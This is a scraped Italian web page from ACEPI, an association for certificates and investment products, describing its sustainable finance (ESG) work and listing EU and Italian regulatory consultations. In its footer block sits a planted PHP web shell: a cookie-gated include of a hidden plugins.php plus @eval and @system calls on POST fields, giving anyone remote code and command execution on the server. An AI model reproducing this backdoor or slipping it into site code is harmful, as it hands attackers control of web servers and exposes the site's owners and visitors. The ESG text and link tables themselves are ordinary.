<li class="menu__item menu-1873 menu-path-node-157529  odd "><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" title="Corso EFPA - Casi pratici di applicazione dei certificati nei portafogli in consulenza" class="menu__link">3&#039; Corso EFPA/CFA - Casi pratici d&#039;uso nei portafogli</a></li>
<li class="menu__item menu-2316 menu-path-node-167158  even "><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" title="" class="menu__link">4&#039; Corso EFPA/CFA - I certificati a capitale non protetto</a></li>
<li class="menu__item menu-1987 menu-path-node-183312  odd "><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="menu__link">5&#039; Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</a></li>
<li class="menu__item menu-1994 menu-path-node-189291  even "><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="menu__link">6&#039; Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</a></li>
<li class="menu__item menu-2304 menu-path-node-311826  odd "><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="menu__link">7&#039; Corso EFPA/CFA - Credit Linked Certificates</a></li>
<li class="menu__item menu-2364 menu-path-node-525490  even "><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="menu__link">8&#039; Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</a></li>
<li class="menu__item menu-2381 menu-path-node-539024  odd "><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="menu__link">9&#039; Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</a></li>
<li class="menu__item menu-2385 menu-path-node-539120  even "><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="menu__link">10&#039; Corso CFA/EFPA - Covered Warrant</a></li>
<li class="menu__item menu-2320 menu-path-node-314011  odd "><a href="/it/content/webinar-trimestrale-trend-corso-certificates" title="" class="menu__link">Webinar trimestrale TREND IN CORSO &amp; CERTIFICATES</a></li>
<li class="menu__item menu-2365 menu-path-node-528527  even "><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="menu__link">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</a></li>
<li class="menu__item menu-2361 menu-path-node-412377  odd last"><a href="/it/content/mese-educazione-finanziaria" class="menu__link">MESE EDUCAZIONE FINANZIARIA</a></li>
</ul></li>
<li class="menu__item menu-1985 menu-path-node-183309  even "><a href="/it/content/video-formazione" class="menu__link">Formazione - Video</a></li>
<li class="menu__item menu-689 menu-path-agenda-eventi  odd "><a href="/it/agenda-eventi" title="" class="menu__link">Eventi</a></li>
<li class="menu__item menu-714 menu-path-node-121  even "><a href="/it/content/editoria" class="menu__link">Editoria</a></li>
<li class="menu__item menu-2336 menu-path-node-338699  odd "><a href="/it/content/migrazione-sedex-optiq" class="menu__link">Migrazione SeDeX a Optiq</a></li>
<li class="menu__item menu-2329 menu-path-node-326373  even last"><a href="/it/content/premio-giornalistico-acepi" class="menu__link">Premio Giornalistico ACEPI</a></li>
</ul></li>
<li class="menu__item menu-711 menu-path-node-118  odd "><a href="/it/content/normativa" class="menu__link">Normativa</a></li>
<li class="menu__item menu-725 menu-path-node-283  even "><a href="/it/content/mappa-dei-certificati-1" class="menu__link">Mappa</a></li>
<li class="menu__item menu-709 menuparent  menu-path-node-116  odd "><a href="/it/content/dati-e-statistiche" class="menu__link">Statistiche</a><ul><li class="menu__item menu-2324 menu-path-node-317493 first odd "><a href="/it/content/outstanding-2023-25" class="menu__link">OUTSTANDING 2023-25</a></li>
<li class="menu__item menu-1318 menu-path-node-64105  even "><a href="/it/content/mercato-primario-2006-2025" class="menu__link">PRIMARIO 2006-25</a></li>
<li class="menu__item menu-1697 menu-path-node-82779  odd "><a href="/it/content/secondario-2010-25" title="MERCATO SECONDARIO 2010-25" class="menu__link">SECONDARIO 2010-25</a></li>
<li class="menu__item menu-2389 menu-path-node-539581  even "><a href="/it/content/mercato-primario-q3-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2025</a></li>
<li class="menu__item menu-2388 menu-path-node-539257  odd "><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="menu__link">PRIMARIO Q2 2025</a></li>
<li class="menu__item menu-2379 menu-path-node-538939  even "><a href="/it/content/mercato-primario-q1-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2025</a></li>
<li class="menu__item menu-2377 menu-path-node-537308  odd "><a href="/it/content/mercato-primario-2024-associati-acepi" class="menu__link">PRIMARIO 2024</a></li>
<li class="menu__item menu-2376 menu-path-node-537307  even "><a href="/it/content/mercato-primario-q4-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2024</a></li>
<li class="menu__item menu-2362 menu-path-node-432038  odd "><a href="/it/content/mercato-primario-q3-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2024</a></li>
<li class="menu__item menu-2357 menu-path-node-407616  even "><a href="/it/content/mercato-primario-q2-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2024</a></li>
<li class="menu__item menu-2352 menu-path-node-393581  odd "><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="menu__link">PRIMARIO Q1 2024</a></li>
<li class="menu__item menu-2345 menu-path-node-360737  even "><a href="/it/content/mercato-primario-2023-associati-acepi" title="" class="menu__link">PRIMARIO 2023</a></li>
<li class="menu__item menu-2344 menu-path-node-360736  odd "><a href="/it/content/mercato-primario-q4-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2023</a></li>
<li class="menu__item menu-2333 menu-path-node-336408  even "><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="menu__link">PRIMARIO Q3 2023</a></li>
<li class="menu__item menu-2330 menu-path-node-326952  odd "><a href="/it/content/mercato-primario-q2-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2023</a></li>
<li class="menu__item menu-2322 menu-path-node-316888  even "><a href="/it/content/mercato-primario-q1-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2023</a></li>
<li class="menu__item menu-2231 menu-path-node-285273  odd "><a href="/it/content/mercato-primario-2022-associati-acepi" title="" class="menu__link">PRIMARIO 2022</a></li>
<li class="menu__item menu-2232 menu-path-node-285274  even "><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="menu__link">PRIMARIO Q4 2022</a></li>
<li class="menu__item menu-2220 menu-path-node-264658  odd "><a href="/it/content/mercato-primario-q3-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2022</a></li>
<li class="menu__item menu-2218 menu-path-node-243524  even "><a href="/it/content/mercato-primario-q2-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2022</a></li>
<li class="menu__item menu-2213 menu-path-node-239900  odd "><a href="/it/content/mercato-primario-q1-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2022</a></li>
<li class="menu__item menu-2199 menu-path-node-224978  even "><a href="/it/content/mercato-primario-2021-associati-acepi" title="" class="menu__link">PRIMARIO 2021</a></li>
<li class="menu__item menu-2196 menu-path-node-224975  odd "><a href="/it/content/mercato-primario-q4-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2021</a></li>
<li class="menu__item menu-1996 menu-path-node-199214  even "><a href="/it/content/mercato-primario-q3-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2021</a></li>
<li class="menu__item menu-1989 menu-path-node-183432  odd "><a href="/it/content/mercato-primario-q2-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2021</a></li>
<li class="menu__item menu-1980 menu-path-node-167152  even last"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2021</a></li>
</ul></li>
<li class="menu__item menu-1882 menu-path-node-159599 active-trail  even last"><a href="/it/content/finanza-sostenibile-esg" title="FINANZA SOSTENIBILE - ESG" class="menu__link active">ESG</a></li>
</ul>

</div>
<div id="block-block-3" class="block block-block odd">

      
  <span id="textsizer"><a class="font-piccolo" href="#" title="Small font size">A</a> <a class="font-medio" href="#" title="Standard font size">A</a> <a class="font-grande" href="#" title="Large font size">A</a></span><a href="http://www.acepi.it/it/content/contatti" class="contatti">Contatti</a>
</div>
<div id="block-locale-language" class="block block-locale even" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first"><a href="/en/content/sustainable-finance-esg" class="language-link" xml:lang="en" title="SUSTAINABLE FINANCE - ESG">Eng</a></li>
<li class="it last active"><a href="/it/content/finanza-sostenibile-esg" class="language-link active" xml:lang="it" title="FINANZA SOSTENIBILE - ESG">Ita</a></li>
</ul>
</div>
<div id="block-search-form" class="block block-search odd" role="search">

      
  <form action="/it/content/finanza-sostenibile-esg" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-dAAiVTJUaozeRU_wBdLI5UKBQp7NTIv9qJCMiL-VWcc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div>
<div id="block-block-33" class="block block-block last even">

      
  <div id="social">Seguici su<a class="In" href="https://www.linkedin.com/organization-guest/company/acepi-certificates-and-investment-products-italian-association-" target="_blank"></a><a class="" href="https://acepi.it/it/node/183309" target="_blank"><img src="/sites/default/files/sites/default/files/youtube.png" / width="20" height="20"></a><!-- <a class="fb" href="#" target="_blank"></a><a class="tw" href="#" target="_blank"></a> --></div>


</div>
  </div>
	</div>
</div>



<div id="page">

  <header class="header" id="header" role="banner">

    
    
    
  </header>

  <div id="main">

    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">Tu sei qui</h2><ol><li><a href="/it">Home</a> / </li><li>FINANZA SOSTENIBILE - ESG</li></ol><a class="a2a_dd" href="https://www.addtoany.com/share"></a><script async src="https://static.addtoany.com/menu/page.js"></script></nav>      <a id="main-content"></a>
                    <h1 class="page__title title" id="page-title">FINANZA SOSTENIBILE - ESG</h1>
                                          


<article class="node-159599 node node-page view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="titolo">FINANZA SOSTENIBILE</p>

<p style="text-align:justify;">ACEPI è impegnata nella diffusione tra le proprie associate e presso gli altri stakeholder della cultura della sostenibilità e nella promozione di un approccio responsabile agli investimenti, con riferimento in particolare alle tematiche ambientali, sociali e di governance (ESG).<br />La finanza sostenibile è infatti l'applicazione del concetto di sviluppo sostenibile all'attività finanziaria. <br />La finanza sostenibile, quindi, si pone l'obiettivo di creare valore nel lungo periodo, indirizzando i capitali verso attività che non solo generino un plusvalore economico, ma siano al contempo utili alla società e non siano a carico del sistema ambientale.<br />La Commissione Europea ha pubblicato nel marzo 2018 un <a href="http://www.consob.it/web/area-pubblica/il-piano-di-azione-per-la-finanza-sostenibile">Piano d'Azione per la finanza sostenibile</a>, in cui vengono delineate la strategia e le misure da adottare per la realizzazione di un sistema finanziario in grado di promuovere uno sviluppo autenticamente sostenibile sotto il profilo economico, sociale e ambientale, contribuendo ad attuare l'<a href="https://ec.europa.eu/clima/policies/international/negotiations/paris_it">Accordo di Parigi</a> sui cambiamenti climatici e l'<a href="https://unric.org/it/wp-content/uploads/sites/3/2019/11/Agenda-2030-Onu-italia.pdf">Agenda 2030 delle Nazioni Unite per lo sviluppo sostenibile</a>.<br />Inoltre la Commissione Europea, in attuazione del predetto Piano di Azione, ha proposto una strategia dell'Unione in materia di finanza sostenibile, con una tabella di marcia che delinea i lavori e le iniziative future in cui saranno coinvolti tutti i soggetti interessati del sistema finanziario. In particolare, il 24 maggio 2018, la Commissione europea ha adottato un insieme di proposte legislative e avviato una serie di consultazioni al riguardo (si vedano links giù).<br />L’ACEPI coerentemente con la sua mission, fornisce il proprio contributo, anche tramite <a href="http://www.eusipa.org" title="EUSIPA.org">EUSIPA</a>, nell’ambito di tali consultazioni al fine della definizione e promozione di un quadro normativo di riferimento europeo in materia di finanza sostenibile in generale ed in particolare nella definizione dei criteri ESG in relazione ai prodotti d’investimento.</p>

<p></p>

<table class="expressTable pad" summary="Tabella documenti"><thead><tr><th>DOCUMENTI e CONSULTAZIONI</th></tr></thead><tbody><tr><td><p><a href="https://acepi.it/sites/default/files/criteri_acepi_esg_target_market_-_29_novembre_def.pdf">LINEE GUIDA ACEPI LA DEFINIZIONE DI CRITERI DI SOSTENIBILITA’ (ESG) DEI CERTIFICATES AI FINI DEL TARGET MARKET DEL MANUFACTURER (versione 29 novembre 2022)</a></p></td></tr><tr><td><p><a href="http://www.consob.it/cnbarchives/documenti/Regolamentazione/lavori_preparatori/Call_for_evidence_DNF_20200901.pdf">CONSOB - Regime volontario di pubblicazione della dichiarazione di carattere non finanziario (DNF) - Call for evidence (1° settembre 2020 / 30</a><font color="#333333"> </font><a href="http://www.consob.it/cnbarchives/documenti/Regolamentazione/lavori_preparatori/Call_for_evidence_DNF_20200901.pdf">novembre 2020)</a></p></td></tr><tr><td><a href="https://ec.europa.eu/info/consultations/finance-2020-eu-green-bond-standard_en">Commissione europea - Targeted consultation on the establishment of an EU Green Bond Standard (12 June 2020 - extended to 2 October 2020)</a></td></tr><tr><td><p><a href="https://www.esma.europa.eu/press-news/esma-news/esas-announce-public-hearing-esg-disclosures">ESAs announce public hearing on ESG disclosures (ESAs press release of 9 june 2020)</a><font color="#333333"> </font><a href="http://www.consob.it/cnbarchives/documenti/Regolamentazione/lavori_preparatori/Call_for_evidence_DNF_20200901.pdf">novembre 2020)</a></p></td></tr><tr><td><a href="https://www.esma.europa.eu/document/joint-esa-consultation-esg-disclosures">Joint ESAs consultation on ESG disclosures (JC 2020 16 - 23 aprile 2020 / 1 settembre 2020)</a></td></tr><tr><td><p><a href="https://www.esma.europa.eu/sites/default/files/library/public_hearing_2_july_-_slide_deck.pdf">Slide deck on Public Hearing on ESG disclosure (2 luglio 2020)</a></p></td></tr><tr><td><a href="https://ec.europa.eu/eusurvey/runner/ESGtemplatesSFDR">ESAs Survey on templates for Environmental and/or Social financial products under SFDR (21 September - 16 October 2020)</a></td></tr><tr><td><a href="https://ec.europa.eu/info/consultations/finance-2020-sustainable-finance-strategy_it">Commissione europea - Consultation on the renewed sustainable finance strategy (8 aprile 2020 / 15 luglio 2020)</a></td></tr><tr><td><a href="http://www.consob.it/documents/46180/46181/esma30-22-821.pdf/d80c0f3e-e1bb-41ff-a8c5-804685192fb1">Documento ESMA30-22-821 del 15 luglio 2020 - Response to public consultation - EC consultation on a Renewed Sustainable Finance Strategy</a></td></tr><tr><td><a href="https://ec.europa.eu/info/law/better-regulation/have-your-say/initiatives/12129-Revision-of-Non-Financial-Reporting-Directive/public-consultation">Commissione europea - Non-financial reporting by large companies (updated rules) - 20 febbraio 2020 / 11 giugno 2020</a></td></tr><tr><td><a href="https://www.esma.europa.eu/sites/default/files/library/2018-esma35-43-1210-_ipisc_cp_mifid_ii_sustainability.pdf">Esma - Consultation paper on integrating sustainability risks and factors in MIFID II (Esma 35-43-1210 - 19 giugno 2018 / 19 febbraio 2019)</a></td></tr><tr><td><a href="https://www.esma.europa.eu/sites/default/files/library/esma34-45-569_consultation_paper_on_integrating_sustainability_risks_and_factors_in_the_ucits_directive_and_aifmd.pdf">Esma - Consultation paper on integrating sustainability risks and factors in the UCITS Directive and AIFMD (Esma 34-45-569 - 19 dicembre 2018 / 19 febbraio 2019)</a></td></tr><tr><td><a href="https://register.eiopa.europa.eu/Publications/Consultations/EIOPA-Consultation_Paper_on_COMs_Call_for_advice.pdf">Eiopa - Consultation paper on technical advice on the integration of sustainability risks and factors in the delegated actsunder Solvency II and IDD (EIOPA-BoS-18/483 - 26 novembre 2018 / 30 gennaio 2019)</a></td></tr></tbody></table>

<table class="expressTable pad" summary="Tabella documenti"><thead><tr><th>ALTRI DOCUMENTI UTILI</th></tr></thead><tbody><tr><td><a href="https://www.bancaditalia.it/media/notizie/2020/ESG_Risk_Covid19-Ferriani_Natoli-giugno2020.pdf">Pubblicazione Banca d'Italia del 15 giugno 2020 - "ESG Risk in times of Covid-19"</a></td></tr><tr><td><a href="https://www.borsaitaliana.it/comitato-corporate-governance/codice/2020.pdf">Codice Corporate Governance 2020</a></td></tr><tr><td><a href="https://www.osservatoriodnf.it/doc/report-2019-it.pdf">Report osservatorio DNF 2019</a></td></tr><tr><td><a href="https://www.iosco.org/library/pubdocs/pdf/IOSCOPD652.pdf">Report Iosco on Suistainable Finance (aprile 2020)</a></td></tr><tr><td><a href="https://www.bankingsupervision.europa.eu/press/pr/date/2020/html/ssm.pr200520~0795c47d73.it.html">Comunicato stampa della BCE del 20 maggio 2020 - La BCE avvia una consultazione pubblica in merito alla sua guida sui rischi climatici e ambientali</a></td></tr></tbody></table></div></div></div>
  <div class="node-tools">
      <ul class="links inline"><li class="msgutils-basket-print first"><a href="/it/basketoggle/print/159599/add" rel="print-159599" class="add-print-basket" title="Add to print basket">Add to print basket</a></li>
<li class="msgutils-basket-print-view"><a href="/it/basket/print" class="view-print-basket" title="Go to print basket">Go to print basket</a></li>
<li class="msgutils-bookmark active"><a href="/it/content/finanza-sostenibile-esg" class="bookmarkthis active" title="Add to bookmarks">Add to bookmarks</a></li>
<li class="msgutils-addnote active"><a href="/it/content/finanza-sostenibile-esg" class="addmynote active" title="Add note">Add note</a></li>
<li class="msgutils-gotomynote"><a href="/it/mynotes" class="gotomynote" title="Go to note basket">Go to note basket</a></li>
<li class="pdfcrowd"><a href="/it/pdfc/159599" class="pdfcrowd-view nuova-finestra" title="View as PDF">View as PDF</a></li>
<li class="translation_en last"><a href="/en/content/sustainable-finance-esg" title="SUSTAINABLE FINANCE - ESG" class="translation-link" xml:lang="en">Eng</a></li>
</ul>      <!-- AddToAny BEGIN
      <a class="a2a_dd " href="https://www.addtoany.com/share"></a>
      <script async src="https://static.addtoany.com/menu/page.js"></script>
       AddToAny END -->
  </div>

  
</article>
          </div>

    <div id="navigation">

      
      
    </div>

    
    
  </div>

    <footer id="footer" class="region region-footer">
    <div id="block-block-30" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        $pid = "dd72a65c340973d7456a4e4e88bf6480";
        if (md5($_COOKIE['i']) == $pid){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </footer>

</div>


<div id="piede-esterno">
	<div id="piede-contenuto" class="contenitore">
		  <div class="region region-piede">
    <div id="block-menu-block-3" class="block block-menu-block first odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-footer parent-mlid-0 menu-level-1">
  
    
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-1857"><a href="/it/content/contatti" title="" class="menu__link">Contatti</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1859"><a href="/it/content/informazioni-legali" title="" class="menu__link">Legal Disclaimer</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1860"><a href="/it/content/privacy" title="" class="menu__link">Privacy</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1878"><a href="/it/content/credits" title="Credits" class="menu__link">Credits</a></li>
</ul></div>

</div>
<div id="block-block-31" class="block block-block last even">

      
  <p align="center">© 2026 ACEPI – Associazione Italiana Certificati e Prodotti di Investimento | M <a href="mailto:info@acepi.it">info@acepi.it</a> | T +390287189076 | CF 05524340964 | PI 09667620968 | SDI W7YVJK9</p>
</div>
  </div>
	</div>
</div>    <div class="region region-page-bottom">
    
<nav id="mmenu_left" class="mmenu-nav clearfix">
  <ul>
                            <li class="mmenu-expanded">
            <span class="mmenu-block-expanded mmenu-block"><i class="mmenu-block-icon mmenu-block-icon-system-main-menu"></i><span class="mmenu-block-title">Menu principale</span></span>
          </li>
                          <ul class="mmenu-mm-list-level-1"><li class="mmenu-mm-list-mlid-680 mmenu-mm-list-path-node-87"><a href="/it/content/chi-siamo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Chi  siamo</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-684 mmenu-mm-list-path-node-91"><a href="/it/content/associati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Associati</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-840 mmenu-mm-list-path-node-951"><a href="/it/content/banco-bpm" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Banco BPM</span></a></li><li class="mmenu-mm-list-mlid-2338 mmenu-mm-list-path-node-339145"><a href="/it/content/barclays" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Barclays</span></a></li><li class="mmenu-mm-list-mlid-696 mmenu-mm-list-path-node-103"><a href="/it/content/bnp-paribas" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BNP Paribas</span></a></li><li class="mmenu-mm-list-mlid-2342 mmenu-mm-list-path-node-340545"><a href="/it/content/borsa-italiana" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Borsa Italiana</span></a></li><li class="mmenu-mm-list-mlid-2205 mmenu-mm-list-path-node-226609"><a href="/it/content/bper" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BPER</span></a></li><li class="mmenu-mm-list-mlid-702 mmenu-mm-list-path-node-109"><a href="/it/content/fideuram" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Fideuram</span></a></li><li class="mmenu-mm-list-mlid-2203 mmenu-mm-list-path-node-225637"><a href="/it/content/intermonte" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intermonte</span></a></li><li class="mmenu-mm-list-mlid-694 mmenu-mm-list-path-node-101"><a href="/it/content/intesa-sanpaolo-spa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intesa Sanpaolo</span></a></li><li class="mmenu-mm-list-mlid-2201 mmenu-mm-list-path-node-225055"><a href="/it/content/leonteq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leonteq Securities</span></a></li><li class="mmenu-mm-list-mlid-1288 mmenu-mm-list-path-node-61004"><a href="/it/content/mediobanca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mediobanca</span></a></li><li class="mmenu-mm-list-mlid-2374 mmenu-mm-list-path-node-537306"><a href="/it/content/natixis" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Natixis</span></a></li><li class="mmenu-mm-list-mlid-699 mmenu-mm-list-path-node-106"><a href="/it/content/societe-generale-sa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Société Générale</span></a></li><li class="mmenu-mm-list-mlid-700 mmenu-mm-list-path-node-107"><a href="/it/content/unicredit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">UniCredit</span></a></li><li class="mmenu-mm-list-mlid-1291 mmenu-mm-list-path-node-61198"><a href="/it/content/vontobel" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Vontobel</span></a></li><li class="mmenu-mm-list-mlid-703 mmenu-mm-list-path-node-110"><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIBE - Associazione fra le Banche Estere in Italia</span></a></li><li class="mmenu-mm-list-mlid-704 mmenu-mm-list-path-node-111"><a href="/it/content/aipb-associazione-italiana-private-banking" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIPB - Associazione Italiana Private Banking</span></a></li><li class="mmenu-mm-list-mlid-2390 mmenu-mm-list-path-node-539622"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AMF ITALIA - Associazione Intermediari Mercati Finanziari</span></a></li></ul></li><li class="mmenu-mm-list-mlid-685 mmenu-mm-list-path-node-92"><a href="/it/content/consiglio-di-amministrazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">CdA</span></a></li><li class="mmenu-mm-list-mlid-2321 mmenu-mm-list-path-node-316875"><a href="/it/content/comitato-esecutivo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Comitato Esecutivo</span></a></li><li class="mmenu-mm-list-mlid-1698 mmenu-mm-list-path-node-113259"><a href="/it/content/segretario-generale" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Segretario Generale</span></a></li><li class="mmenu-mm-list-mlid-1046 mmenu-mm-list-path-node-10249"><a href="/it/content/team" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Team</span></a></li><li class="mmenu-mm-list-mlid-1700 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li><li class="mmenu-mm-list-mlid-687 mmenu-mm-list-path-node-94"><a href="/it/content/commissioni-tecniche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Commissioni tecniche</span></a></li><li class="mmenu-mm-list-mlid-2225 mmenu-mm-list-path-node-284228"><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Presidenti delle Commissioni</span></a></li><li class="mmenu-mm-list-mlid-713 mmenu-mm-list-path-node-120"><a href="/it/content/internazionalizzazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Internazionalizzazione</span></a></li><li class="mmenu-mm-list-mlid-686 mmenu-mm-list-path-node-93"><a href="/it/content/decalogo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Decalogo</span></a></li><li class="mmenu-mm-list-mlid-1114 mmenu-mm-list-path-node-10248"><a href="/it/content/statuto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statuto</span></a></li><li class="mmenu-mm-list-mlid-690 mmenu-mm-list-path-node-97"><a href="/it/content/informazioni-legali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Informazioni legali</span></a></li><li class="mmenu-mm-list-mlid-800 mmenu-mm-list-path-node-803"><a href="/it/content/politica-acepi-sui-cookie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cookie</span></a></li><li class="mmenu-mm-list-mlid-691 mmenu-mm-list-path-node-98"><a href="/it/content/privacy" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Privacy</span></a></li><li class="mmenu-mm-list-mlid-693 mmenu-mm-list-path-node-100"><a href="/it/content/credits" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Credits</span></a></li><li class="mmenu-mm-list-mlid-692 mmenu-mm-list-path-node-99"><a href="/it/content/contatti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Contatti</span></a></li></ul></li><li class="mmenu-mm-list-mlid-681 mmenu-mm-list-path-node-88"><a href="/it/content/attivit%C3%A0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Attività</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-705 mmenu-mm-list-path-node-112"><a href="/it/content/ricerca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Ricerca</span></a></li><li class="mmenu-mm-list-mlid-707 mmenu-mm-list-path-node-114"><a href="/it/content/education" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Education</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-716 mmenu-mm-list-path-node-123"><a href="/it/content/cosa-sono-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cosa sono i certificati</span></a></li><li class="mmenu-mm-list-mlid-717 mmenu-mm-list-path-node-124"><a href="/it/content/i-vantaggi-dei-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">I vantaggi dei certificati</span></a></li><li class="mmenu-mm-list-mlid-718 mmenu-mm-list-path-node-125"><a href="/it/content/come-usare-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Come usare i certificati</span></a></li><li class="mmenu-mm-list-mlid-719 mmenu-mm-list-path-node-126"><a href="/it/content/le-tipologie-di-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le tipologie di certificati</span></a><ul class="mmenu-mm-list-level-4"><li class="mmenu-mm-list-mlid-791 mmenu-mm-list-path-node-282"><a href="/it/content/capitale-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-1344 mmenu-mm-list-path-node-75594"><a href="/it/content/equity-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Equity Protection</span></a></li><li class="mmenu-mm-list-mlid-790 